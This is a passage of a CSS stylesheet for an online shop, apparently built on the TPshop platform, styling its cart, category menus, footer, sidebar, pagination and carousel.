    margin-right: 5px
}

.u-fn-cart .c-item .i a {
    display: block;
    width: 50px;
    height: 50px
}

.u-fn-cart .c-item .n {
    position: relative;
    height: 15px;
    line-height: 15px;
    margin-bottom: 6px
}

.u-fn-cart .c-item .n a {
    display: block;
    color: #666;
    font-size: 12px;
    width: 178px;
    height: 16px;
    line-height: 16px;
    text-align: left;
    overflow: hidden
}

.u-fn-cart .c-item .num {
    display: block;
    text-align: center;
    width: 53px;
    height: 20px;
    background: url(../images/fn_g_header.png?12345656805) -96px 0 no-repeat
}

.u-fn-cart .c-item .num .reduce_gray {
    background-position: -38px -75px
}

.u-fn-cart .c-item .num .reduce {
    background: url(../images/fn_g_header.png?12345656805) -72px -75px no-repeat
}

.u-fn-cart .c-item .num a {
    display: block;
    width: 15px;
    height: 19px;
    cursor: pointer
}

.u-fn-cart .c-item .num input {
    float: left;
    width: 23px;
    color: #333;
    text-align: center;
    vertical-align: middle;
    border: 0;
    margin-top: 1px;
    font-family: Tahoma
}

.u-fn-cart .c-item .num input,.u-fn-cart .c-item .p {
    height: 18px;
    line-height: 18px;
    font-size: 12px;
    font-weight: 700
}

.u-fn-cart .c-item .num .add {
    background: url(../images/fn_g_header.png?12345656805) -55px -75px no-repeat
}

.u-fn-cart .c-item .num a {
    display: block;
    width: 15px;
    height: 19px;
    cursor: pointer
}

.u-fn-cart .c-item .p {
    color: #148fe2
}

.u-fn-cart .c-item .p span {
    font-family: Tahoma
}

.u-fn-cart .c-item .p {
    color: #148fe2
}

.u-fn-cart .mn-c-total {
    padding: 0 14px 18px;
    background: #E9E9E9;
    width: 260px
}

.u-fn-cart .mn-c-total .c-t p {
    height: 34px;
    line-height: 34px;
    font-size: 14px
}

.u-fn-cart .mn-c-total .t-n span {
    font-family: Tahoma;
    font-weight: 700;
    color: #C20053
}

.u-fn-cart .mn-c-total .c-btn a {
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    display: block
}

.u-fn-cart .mn-c-total .t-p {
    color: #148fe2;
    font-weight: 700
}
.u-fn-cart .mn-c-total .c-btn {
    width: 260px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #148fe2
}
.u-fn-cart .mn-c-total .c-btn:hover {
    background: #d03031
}
.categorys {
    float: left;
    position: relative;
    z-index: 105;
    width: 200px;
    height: 40px;
    overflow: visible;
}
.categorys:hover .dd{
    display: block
}
.categorys .dt a{
    display: block;
    width: 200px;
    height: 41px;
    line-height: 40px;
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-align: center;
    background: #148fe2;
    letter-spacing: 3px;
}

.navitems {
    float: left;
    position: relative;
    height: 40px;
    /* width: 824px; */
}

.navitems ul{
    margin-left:12px;
    height: 40px
}
.navitems li {
    float: left
}

.navitems li a {
    font-size: 16px;
    line-height: 40px;
    display: inline-block;
    padding: 0 12px;
    color: #000;
}

.navitems li a.selected,.navitems li.channel-now a {
    color: #000;
}
.navitems .wrap-line {
    width: 100%;
    position: absolute;
    height: 2px;
    bottom: 0;
    background: #ec5151
}
.categorys .dd{
    height: 450px;
    background: rgba(51,51,51,.9);
    z-index: 99;
    display: none;
}
.categorys .dd .cata-nav {
    position: relative;
    height: 450px;
}
.categorys .cata-nav .item:hover .cata-nav-layer {
    display: block;
}
.categorys .cata-nav .item-left{
    padding: 15px 20px;
    border-left: 2px solid transparent;
    color: #fff;
}
.categorys .cata-nav .cata-nav-name{
    width: 179px;
    height: 22px;
    white-space: nowrap;
    overflow: hidden;
}
.categorys .item-left a{
    display: inline-block;
    color: inherit;
    font-size: 14px;
    line-height: 22px;
    height: 22px;
    margin:0 7px;
}
.categorys .cata-nav .item-left:hover {
    background: #fff;
    border-left-color:#148fe2;
    position: relative;
    z-index: 9;
    color: #333;
}
.categorys .item-left-active .item-left{
    background: #fff;
    border-left-color:#148fe2;
    position: relative;
    z-index: 9;
    color: #333;
}
.categorys .cata-nav .item-left a:hover {
    color: #148fe2;
}
.cata-nav .item-left .navicon{
    display: inline-block;
    width: 20px;
    height: 22px;
    margin-bottom: -6px;
    background-image: url("../images/nav-sea12c1afb5.png");
    background-repeat: no-repeat;
}
.nav-0{
    background-position: 0 0;
}
.nav-1{
    background-position: 0 -22px;
}
.nav-2{
    background-position: 0 -44px;
}
.nav-3{
    background-position: 0 -66px;
}
.nav-4{
    background-position: 0 -88px;
}
.nav-5{
    background-position: 0 -110px;
}
.nav-6{
    background-position: 0 -132px;
}
.nav-7{
    background-position: 0 -154px;
}
.nav-8{
    background-position: 0 -176px;
}
.nav-9{
    background-position: 0 -198px;
}
.nav-10{
    background-position: 0 -220px;
}
.nav-11{
    background-position: 0 -242px;
}
.panic-buying {
    padding: 20px 15px;
    background: #efefef
}
.categorys .item b {
    position: absolute;
    top: 9px;
    right: 23px;
    color: #fff;
    width: 4px;
    height: 14px;
    font: 400 9px/14px consolas
}

.categorys .cata-nav-layer {
    width:1023px;
    min-height: 449px;
    border: 1px solid #148fe2;
    position: absolute;
    top: -1px;
    left:199px;
    background:#fff;
    display: none;
}
.categorys .cata-nav-layer .cata-nav-left {
    width: 782px;
    float: left;
}
.categorys .item-channels {
    -moz-box-sizing: initial;
    -webkit-box-sizing: initial;
    box-sizing: initial;
    float: left;
    display: inline;
    width: 762px;
    height: 24px;
    padding: 20px 0 0 20px;
    background: #f9f9f9;
    overflow: hidden
}

.channels {
    box-sizing: initial !important
}

.categorys .item-channels a {
    box-sizing: initial !important;
    float: left;
    display: inline;
    display: inline-block;
    padding: 0 0 0 8px;
    margin-right: 10px;
    line-height: 24px;
    height: 24px;
    background: #7C7171;
    color: #fff;
    white-space: nowrap
}

.categorys .item i {
    position: absolute;
    width: 18px;
    height: 18px;
    top: 7px;
    left: 18px
}

.categorys .item i {
    position: absolute;
    width: 18px;
    height: 18px;
    top: 7px;
    left: 18px
}

.categorys .item-channels a:hover {
    background: #ec5051
}

.categorys .item-channels a:hover i {
    background: #148fe2
}

a:hover {
    color: #148fe2
}

.categorys .item-channels i {
    display: inline-block;
    _display: inline;
    margin-left: 8px;
    width: 23px;
    height: 24px;
    font: 400 9px/24px consolas;
    background: #5c5251;
    text-align: center;
    cursor: pointer;
    position: static
}

.categorys .subitems {
    width: 762px;
    min-height: 300px;
    padding: 6px 0px 6px 20px;
    float: left
}

.categorys .subitems dl {
    width: 100%;
    overflow: hidden;
    line-height: 2em
}

.categorys .subitems dt {
    position: relative;
    float: left;
    width: 60px;
    padding:5px 20px 0 0;
    text-align: right;
    font-weight: 700;
}

.categorys .subitems dt>a{
    color: #666;
    display: block;
    width: 60px;
    height:28px;
    line-height:28px;
    overflow: hidden;
}
.categorys .subitems dt i{
    position: absolute;
    top: 12px;
    right: 8px;
    width: 4px;
    height: 14px;
    font: 400 9px/14px consolas;
    left: auto
}

.categorys .subitems dd {
    float: left;
    width: 620px;
    padding: 6px 0;
    line-height: 20px;
    border-top: 1px solid #eee
}

.categorys .subitems dl.dl_fore1 dd {
    border-top: 0
}

.categorys .subitems dd a {
    float: left;
    padding: 0 8px;
    margin: 4px 0;
    line-height: 16px;
    height: 16px;
    border-left: 1px solid #e0e0e0;
    white-space: nowrap
}

.categorys .cata-nav-layer .cata-nav-rigth {
    width: 206px;
    float: left
}

.categorys .item-brands {
    width: 184px;
    overflow: hidden;
    margin: 19px 0px 5px 0;
    float: right
}

.categorys .item-brands ul {
    overflow: hidden
}

.categorys .item-brands li {
    float: left;
    display: inline;
    margin: 1px 0 0 1px;
    width: 91px;
    height: 40px
}

.categorys .item-promotions {
    float: right;
    display: inline;
    width: 184px
}

.categorys .item-promotions a {
    height: 120px;
    display: block;
    margin-bottom: 1px;
    float: left
}

.footer {
    margin-top: 50px;
    padding-bottom: 20px;
    background-color: #F8F8F8;
    font-family: "微软雅黑";
    min-width: 1224px;
    clear: both
}

.footer .footer-ewmcode {
    overflow: hidden;
    padding: 20px 0
}

.footer .foot-list-fl {
    float: left;
    width: 940px
}

.footer .foot-list-fl ul {
    float: left;
    width: 188px
}

.footer .foot-list-fl ul li {
    height: 22px;
    line-height: 22px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding-left: 20px
}
.footer .foot-list-fl ul li.foot-th {
    font-size: 18px;
    padding-bottom: 4px;
    color: #333;
}
.footer .foot-list-fl ul li a{
    color: #666;
    font-size: 14px;
}
.foot-list-wrap{
    min-height: 136px;
    /*height: 158px;
    overflow: hidden;*/
}
.friendship-links{
    padding-top: 14px;
    padding-left:20px;
    width: 920px;
    font-size: 14px;
}
.friendship-links>span{
    float: left;
    font-weight: bold;
    color: #333;
    line-height:20px; 
    width: 70px;
}
.links-wrap-h{
    float: left;
    width: 850px;
}
.links-wrap-h>a{
    float: left;
    line-height: 1;
    padding:0 10px;
    margin: 3px 0;
    color: #666;
}
.links-wrap-h>a+a{
    border-left:1px solid #aaa;  
}
.links-wrap-h>a:hover{
    color: #148fe2;
    text-decoration: underline;
}
.footer .QRcode-fr {
    float: right;
    width: 284px
}

.footer .QRcode-fr ul {
    overflow: hidden;
    float: left;
    width: 90px;
    margin-left: 50px
}

.footer .QRcode-fr ul li {
    font-size: 16px;
    color: #5e5e5e
}

.footer .QRcode-fr ul li img {
    width: 90px;
    height: 90px
}

.footer .QRcode-fr ul li.foot-th {
    padding-bottom: 4px;
    font-weight: 600
}
/*new footer-2017-0808*/
.right-contact-us{
    float: right;
    width: 250px;
    padding-left: 20px;
}
.right-contact-us .title{
    font-weight: normal;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    color: #333;
}
.right-contact-us .phone{
    display: block;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
    color: #4ABA00;
}
.right-contact-us .tips{
    margin-bottom: 5px;
    line-height: 20px;
    color: #666;
    font-size: 14px;
}
.qr-code-list .qr-code{
    float: left;
    width: 90px;
    height: 90px;
    overflow: hidden;
}
.qr-code-list .qr-code>img{
    width: 100%;
}
.qr-code-tpshop{
    margin-left: 20px;
}

.mod_copyright {
    border-top: 1px solid #EEEEEE
}

.mod_copyright>p {
    margin-top: 10px;
    color: #666;
    text-align: center
}

.grid-top {
    margin-top: 20px;
    text-align: center
}

.grid-top span {
    margin: 0 10px;
    color: #ccc
}

.mod_copyright_auth_ico {
    overflow: hidden;
    display: inline-block;
    margin: 0 3px;
    width: 103px;
    height: 32px;
    background-image: url(../images/ico_footer.png);
    line-height: 1000px
}

.mod_copyright_auth_ico_1 {
    background-position: 0 -151px
}

.mod_copyright_auth_ico_2 {
    background-position: -104px -151px
}

.mod_copyright_auth_ico_3 {
    background-position: 0 -184px
}

.mod_copyright_auth_ico_4 {
    background-position: -104px -184px
}

.mod_copyright_auth_ico_5 {
    background-position: 0 -217px
}

.mod_copyright_auth_ico_6 {
    background-position: -104px -217px
}

.mod_service_inner {
    padding: 30px 0;
    border-bottom: 1px solid #ddd;
}

.mod_service_inner ul {
    overflow: hidden;
    height: 42px
}

.mod_service_inner ul li{
    float: left;
    width: 305px;
}
.mod_service_inner ul li+li{
    border-left: 1px solid #ddd;
}

.mod_service_inner ul li .mod_service_unit {
    position: relative;
    margin: 0 auto;
    padding-left: 45px;
    width: 180px
}

.mod_service_inner ul li .mod_service_unit h5 {
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    width: 36px;
    height: 42px;
    background-image: url(../images/ico_service.png);
    text-indent: -999px
}

.mod_service_inner ul li .mod_service_unit p {
    overflow: hidden;
    width: 100%;
    height: 42px;
    line-height: 42px;
    font-size:20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    color:#333;
}

.mod_service_duo {
    background-position: 0 0
}

.mod_service_kuai {
    background-position: 0 -43px
}

.mod_service_hao {
    background-position: 0 -86px
}

.mod_service_sheng {
    background-position: 0 -129px
}

.share-side {
    background: url(../images/share-side.png) no-repeat;
    position: absolute;
    cursor: pointer;
    z-index: 2;
    width: 35px;
    height: 30px
}

.soubao-sidebar {
    position: fixed;
    top: 0;
    right: 0;
    z-index: 1000090;
    width: 35px;
    height: 100%;
    font: 12px/1.5 arial,tahoma,\5b8b\4f53
}

@media screen and (max-width: 1430px) {
    .soubao-sidebar {
        display: none
    }
}

.soubao-sidebar .soubao-sidebar-bg {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 4;
    width: 35px;
    height: 100%;
    background-color: #383838
}

.soubao-sidebar .sidertabs {
    position: absolute;
    z-index: 5;
    left: 0;
    transition: height .3s ease-in-out .1s;
    -ms-transition: height .3s ease-in-out .1s;
    -moz-transition: height .3s ease-in-out .1s;
    -webkit-transition: height .3s ease-in-out .1s;
    -o-transition: height .3s ease-in-out .1s
}

.soubao-sidebar .sidertabs.tab-lis-1 {
    top: 178px;
    height: 357px;
    width: 35px
}

.soubao-sidebar .sidertabs.tab-lis-2 {
    bottom: 5px;
    background-color: #383838
}

.sider-top-stra {
    position: absolute;
    z-index: 5;
    left: 0;
    transition: height .3s ease-in-out .1s;
    -ms-transition: height .3s ease-in-out .1s;
    -moz-transition: height .3s ease-in-out .1s;
    -webkit-transition: height .3s ease-in-out .1s;
    -o-transition: height .3s ease-in-out .1s
}

.sider-midd-1 {
    top: 0
}

.sider-midd-2 {
    bottom: 0
}

.icon-tabe-chan {
    width: 35px;
    height: 30px;
    margin-bottom: 10px;
    position: relative;
    cursor: pointer
}

.icon-tabe-chan .tab-icon-tip {
    display: none;
    position: absolute;
    left: 0;
    top: 12px;
    z-index: 3;
    width: 4px;
    height: 8px;
    background-position: 0 -245px;
    cursor: pointer;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition-property: all;
    -o-transition-property: all;
    -webkit-transition-property: all;
    transition-property: all;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s
}

.icon-tabe-chan:hover .dl_login {
    left: -202px;
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1
}

.icon-tabe-chan:hover .tab-tip {
    left: -47px;
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1
}

.icon-tabe-chan:hover .share-side {
    background-position-x: -26px;
    background-color: #148fe2
}

.icon-tabe-chan:hover .triangleshow {
    display: block;
    background-position-x: 0;
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1
}

.icon-tabe-chan .jsshow {
    display: block;
    background-position-x: 0;
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1
}

.icon-tabe-chan:hover .jsshow {
    background-position-x: 0
}

.tab-lis-2 .qrcode:hover .share-side1 {
    background-position-x: -26px
}

.shop-car {
    height: auto;
    color: white
}

.shop-car:hover .tab-cart-tip-warp-box {
    background-color: #148fe2
}

.shop-car .tab-cart-tip-warp-box {
    width: 29px;
    padding: 0 3px;
    background-color: #383838
}

.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp {
    padding: 3px 0 10px;
    border: 1px solid #4D4D4D;
    border-width: 1px 0;
    text-align: center;
    cursor: pointer
}

.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp .share-side1 {
    width: 29px;
    left: 3px;
    background-position: 0 -210px !important
}

.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp .tab-icon-tip {
    top: 50%
}

.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp .tab-cart-tip {
    display: block;
    width: 20px;
    margin: 0 auto;
    color: #FFF;
    margin-top: 30px
}

.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp .tab-cart-num {
    display: inline-block;
    min-width: 17px;
    height: 15px;
    padding: 0 2px;
    background-color: #148fe2;
    color: #FFF;
    line-height: 16px;
    border-radius: 5px
}

.massage .share-side1 {
    background-position: 0 -23px
}

.tab-tip {
    position: absolute;
    top: 0;
    left: 35px;
    width: 47px;
    height: 30px;
    background-color: #383838;
    line-height: 30px;
    color: white;
    text-indent: 11px;
    letter-spacing: 1px;
    cursor: pointer;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition-property: all;
    -o-transition-property: all;
    -webkit-transition-property: all;
    transition-property: all;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s
}

.tab-lis-2 .tab-tip {
    width: 74px
}

.tab-lis-2 .icon-tabe-chan:hover .tab-tip {
    left: -74px
}

.mmm .share-side1 {
    background-position: 0 -47px
}

.hostry .share-side1 {
    background-position: 0 -71px
}

.sign .share-side1 {
    background-position: 0 -93px
}

.advice .share-side1 {
    background-position: 0 -117px
}

.topic-banner {
    position: relative
}

.topic-banner .w1224 {
    position: relative
}

.topic-banner a {
    overflow: hidden;
    display: block;
    height: 82px
}

.topic-banner a img {
    width: 100%;
    height: 82px
}

.topic-banner i {
    background-image: url(../images/xx.png);
    width: 15px;
    height: 15px;
    position: absolute;
    right: 10px;
    top: 10px
}

.topic-banner i:hover {
    background-position-x: -15px;
    cursor: pointer
}

.request .share-side1 {
    background-position: 0 -139px
}

.tab-lis-2 .icon-tabe-chan:hover .qrewm {
    left: -100px
}

.tab-lis-2 .qrcode .share-side1 {
    background-position: 0 -163px
}

.tab-lis-2 .qrcode .qrewm {
    width: 100px;
    height: 120px;
    top: -60px;
    left: 35px;
    background-color: #148fe2;
    line-height: 14px;
    text-align: center
}

.tab-lis-2 .qrcode .qrewm img {
    margin-left: -11px;
    width: 100px;
    height: 100px
}

.comebacktop .share-side1 {
    background-position: 0 -186px
}

.dl_login {
    position: absolute;
    left: 35px;
    top: -30px;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition-property: all;
    -o-transition-property: all;
    -webkit-transition-property: all;
    transition-property: all;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s
}

.dl_login .hinihdk {
    width: 160px;
    height: 80px;
    line-height: 80px;
    padding: 0 20px;
    border: 1px solid #EEEEEE;
    background-color: white
}

.dl_login .hinihdk img {
    width: 55px;
    height: 38px;
    vertical-align: middle;
    margin-top: 18px;
    float: left
}

.dl_login .hinihdk span {
    vertical-align: bottom;
    color: #666
}

.dl_login .hinihdk span a {
    color: #148fe2;
    vertical-align: bottom
}

.id_jq {
    float: left;
    width: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.loginafter {
    float: left;
    width: 105px
}

.sh-hi {
    display: show
}

.shop-car-sider {
    display: none;
    position: absolute;
    top: 0;
    width: 280px;
    left: 35px;
    height: 100%;
    background-color: white;
    box-shadow: 1px 0 4px #888
}

.noneshopcar {
    position: relative;
    top: 50%;
    bottom: 50%;
    margin-top: -200px;
    text-align: center
}

.noneshopcar img {
    width: 100px
}

.noneshopcar span {
    color: #666;
    margin: 20px 0
}

.hasshopcar.u-mn-cart {
    display: block;
    width: inherit;
    height: inherit;
    background: inherit;
    border: 0;
    border-top: 0;
    position: inherit;
    top: inherit;
    right: inherit
}

.hasshopcar .mn-c-box {
    width: 100%
}
.buyall-price-wrap{
    height: 80px;
}
.buyall-price {
    position: fixed;
    bottom: 0;
    width: 280px;
    padding-bottom: 10px;
    text-align: center;
    background-color: #fff;
}
.buyall-price p {
    line-height: 36px;
    font-size: 12px;
    color: #666;
}
.buyall-price a {
    display: inline-block;
    width: 260px;
    line-height:30px;
    color: #fff;
    background-color: #148fe2;
}

.buyall-price a:hover {
    background-color: #f33233
}

.page .fr {
    margin-top: 20px
}

.page .p-num {
    float: left
}

.page .p-num a {
    color: #333;
    border: 1px solid #ddd;
    background-color: #f7f7f7;
    background-repeat: repeat-x
}

.page .p-num a.red,.page .p-num .ls-dlzc a:hover,.ls-dlzc .page .p-num a:hover,.page .p-num .conta-hv-nav li:hover a,.conta-hv-nav li:hover .page .p-num a {
    color: white;
    background-color: #148fe2
}

.page .p-num a,.page .p-num b {
    float: left;
    height: 36px;
    line-height: 36px;
    padding: 0 14px;
    margin-right: 5px;
    font-size: 14px
}

.page .p-num .disabled {
    color: #ccc;
    padding-left: 0;
    vertical-align: middle;
    font-style: normal;
    font-size: 16px;
    font-family: "\5b8b\4f53";
    padding: 0 14px
}

.page .p-skip {
    float: left;
    margin-left: 20px
}

.page .p-skip em {
    float: left;
    line-height: 38px;
    font-size: 14px
}

.page .p-skip .input-txt {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 3px;
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    border: 1px solid #CCC;
    padding: 3px;
    outline: none
}

.page .p-skip .input-txt:focus {
    border-color: #148fe2
}

.page .p-skip .btn {
    float: left;
    height: 27px;
    margin-left: 10px;
    font-size: 14px;
    line-height: 27px;
    border: 1px solid #DDD;
    padding: 4px 13px 5px;
    color: #666;
    background-color: #f7f7f7;
    background-repeat: repeat-x;
    display: inline-block;
    border-radius: 2px;
    background: #F7F7F7;
    text-align: center;
    text-decoration: none;
    cursor: pointer
}

.dataTables_paginate {
    overflow: hidden;margin-top:20px;
}

.dataTables_paginate .pagination {
    overflow: hidden;
    margin-right: -5px;
    float: right
}

.dataTables_paginate .pagination li {
    float: left;
    margin-right: 5px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    background-color: #f7f7f7;
    background-repeat: repeat-x
}

.dataTables_paginate .pagination li a {
    height: 36px;
    line-height: 36px;
    padding: 0 14px;
    display: block
}

.dataTables_paginate .pagination .paginate_button {
    cursor: pointer
}

.dataTables_paginate .pagination .paginate_button:hover {
    background: #148fe2;
    border-color: #148fe2
}

.dataTables_paginate .pagination .paginate_button:hover a {
    color: white
}

.dataTables_paginate .pagination .active {
    background-color: #148fe2;
    border-color: #148fe2
}

.dataTables_paginate .pagination .active a {
    color: white
}

.dataTables_paginate .pagination .next a {
    color: #ccc
}

.list1 li {
    float: left
}

.store-selector .text {
    border: 0;
    top: -3px;
    color: #666666
}

.list1 .dd {
    width: inherit
}

.ls-dlzc {
    margin-left: 0
}

.wechat-top {
    vertical-align: middle;
    margin-top: -2px
}

.wxbox-hover:hover {
    background: white
}

.wxbox-hover:hover .wx-box {
    display: block
}

.wx-box {
    width: 135px;
    height: 126px;
    padding-bottom: 15px;
    left: auto;
    right: 0;
    position: absolute;
    top: 30px;
    z-index: 420;
    border: 1px solid #DEDEDE;
    background: #fff;
    display: none
}

.wx-box .arrow-b {
    color: #DEDEDE;
    position: absolute;
    top: -16px;
    right: 14px
}

.wx-box .arrow-a {
    color: #fff;
    position: absolute;
    top: -15px;
    right: 14px
}

.wx-box .n {
    width: 135px;
    text-align: center;
    font-size: 12px;
    color: #666;
    line-height: 18px;
    margin-top: 4px
}

.wx-box img {
    width: 80px;
    height: 80px;
    text-align: center;
    display: block;
    margin: 7px auto 0
}

.jt-x {
    -webkit-transition: -webkit-transform .4s ease-out;
    transition: -webkit-transform .4s ease-out;
    -o-transition: transform .4s ease-out,-o-transform .4s ease-out;
    transition: transform .4s ease-out;
    transition: transform .4s ease-out,-webkit-transform .4s ease-out,-o-transform .4s ease-out
}

.hover-ba-navdh:hover .jt-x {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg)
}

.navoxth:hover {
    background: white
}

.navoxth:hover .m-lst {
    display: block
}

.navoxth:hover .ico {
    background-position: -129px -75px
}

.navoxth:hover .jt-x {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg)
}

.nav-dh .ico {
    width: 10px;
    height: 16px;
    margin: 7px 6px 0 0;
    background: url(../images/fn_g_header.png) -136px -44px no-repeat
}

.spacer {
    margin: 10px 2px 0
}

.m-lst {
    width: 177px;
    height: 108px;
    padding: 0 14px 15px;
    position: absolute;
    top: 30px;
    right: 0px;
    z-index: 420;
    border: 1px solid #DEDEDE;
    background: #fff;
    display: none
}

.m-lst p {
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    color: #666
}

.m-lst dt {
    width: 80px;
    height: 80px
}

.m-lst .mr10 {
    margin-right: 10px
}

.m-lst .mb10 {
    margin-bottom: 10px
}

.m-lst dt a,.m-lst dt img {
    width: 80px;
    height: 80px;
    display: inline-block
}

.m-lst dd a {
    display: block;
    width: 52px;
    height: 35px;
    padding-left: 35px;
    cursor: pointer;
    line-height: 38px;
    color: #666;
    font-family: Arial;
    font-size: 12px;
    position: relative;
    background-color: #F7F7F7
}

.m-lst dd i.andr {
    width: 16px;
    height: 20px;
    top: 7px;
    background: url(../images/fn_g_header.png) -118px -44px no-repeat
}

.m-lst dd i {
    position: absolute;
    left: 11px;
    overflow: hidden
}

.m-lst dd i.iph {
    width: 10px;
    height: 16px;
    top: 10px;
    background: url(../images/fn_g_header.png) -136px -44px no-repeat
}

.m-lst dd a:hover {
    background-color: #da3a4c;
    color: #fff
}

.m-lst dd a:hover i.andr {
    background-position: -45px -52px
}

.m-lst dd a:hover i.iph {
    background-position: -84px -52px
}

.sendaddress {
    margin-left: 4px
}

.sendaddress .jt-x {
    position: absolute;
    right: 180px;
    z-index: 999
}

.slidebar_alo {
    bottom: 20px;
    position: fixed;
    right: 2px;
    z-index: 999
}

.slidebar_alo ul li {
    background: #FFF url(../images/share-s907de33a09.png) no-repeat center;
    border: 1px solid #DDD;
    display: block;
    height: 38px;
    line-height: 999;
    margin-top: -1px;
    overflow: hidden;
    -webkit-transition: background-color .2s;
    -o-transition: background-color .2s;
    transition: background-color .2s;
    width: 38px;
    cursor: pointer
}

.slidebar_alo ul li:hover {
    background: #848484;
    line-height: 14px
}

.slidebar_alo ul li:hover a {
    color: #FFF;
    display: block;
    font-style: normal;
    font-size: 12px;
    margin: 5px auto auto;
    text-align: center;
    width: 30px
}

.slidebar_alo ul li:hover .rtipscont {
    display: block
}

.slidebar_alo ul .re_cuso {
    background-position: 6px -263px
}

.slidebar_alo ul .re_wechat {
    background-position: 4px -400px
}

.slidebar_alo ul .re_phone {
    background-position: 9px -333px
}

.slidebar_alo ul .re_top {
    background-position: 6px -367px;
    display: none
}

.rtipscont {
    background: #FFF;
    border: 1px solid #CCC;
    left: -210px;
    padding: 15px;
    position: absolute;
    text-align: center;
    top: -53px;
    width: 140px;
    display: none;
    left: 0;
    opacity: 0
}

.rtipscont .arrowr,.rtipscont .arrowr-bg {
    border-top: 10px solid transparent;
    border-left: 14px solid #FFF;
    border-bottom: 10px solid transparent;
    height: 0;
    position: absolute;
    right: -14px;
    top: 103px;
    width: 0;
    z-index: 111
}

.rstoretips .arrowr {
    top: 143px !important
}

.rstoretips .arrowr-bg {
    top: 142px !important
}

.rtipscont .arrowr-bg {
    border-top: 11px solid transparent;
    border-left: 15px solid #CCC;
    border-bottom: 11px solid transparent;
    right: -15px;
    top: 102px
}

.rtipscont img {
    height: 130px;
    text-align: center;
    width: 130px
}

.rtipscont .tiptext {
    font-size: 13px;
    padding-top: 10px;
    text-align: center
}

.index_modify {
    border-bottom: 2px solid #148fe2
}

.candidate {
    display: none;
    background: white;
    border: 1px solid #ccc;
    box-shadow: 1px 2px 1px rgba(0,0,0,0.2);
    position: absolute;
    z-index: 1000;
    top: 36px
}

.candidate ul li {
    clear: both;
    overflow: hidden;
    padding: 1px 6px;
    line-height: 24px;
    cursor: pointer
}

.candidate ul li:hover {
    background: #f5f5f5 !important
}

.candidate .search-item {
    width: 190px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    float: left;
    color: #666666
}

.candidate .search-count {
    float: right;
    width: 194px;
    text-align: right;
    color: #aaa
}

.candidate .close {
    border-top: 1px solid #efefef
}

.sc_z {
    display: inline-block;
    padding: 1px;
    font-size: 12px;
    line-height: 12px;
    color: #fff;
    background-color: #f10215;
    -moz-border-radius: 7px;
    border-radius: 7px;
    min-width: 12px;
    text-align: center;
    position: relative;
    top: -2px
}

.carousel {
    position: relative;
    
}

.carousel-inner {
    position: relative;
    overflow: hidden;
    width: 100%
}

.carousel-inner>.item {
    display: none;
    position: relative;
    height: 500px;
}

.carousel-inner>.item>img{
    display: block;
    height: auto;
    line-height: 1;
    width: 100%;
    position: relative;
}

@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner>.item {
        transition: transform .6s ease-in-out;
        backface-visibility: hidden;
        perspective: 1000
    }

    .carousel-inner>.item.next,.carousel-inner>.item.active.right {
        transform: translate3d(100%, 0, 0);
        left: 0
    }

    .carousel-inner>.item.prev,.carousel-inner>.item.active.left {
        transform: translate3d(-100%, 0, 0);
        left: 0
    }

    .carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active {
        transform: translate3d(0, 0, 0);
        left: 0
    }
}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
    display: block
}

.carousel-inner>.active {
    left: 0
}

.carousel-inner>.next,.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner>.next {
    left: 100%
}

.carousel-inner>.prev {
    left: -100%
}

.carousel-inner>.next.left,.carousel-inner>.prev.right {
    left: 0
}

.carousel-inner>.active.left {
    left: -100%
}

.carousel-inner>.active.right {
    left: 100%
}

.carousel-control {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    padding-top: 190px;
    width: 15%;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    opacity: .5;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0,0,0,0.6)
}

.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);
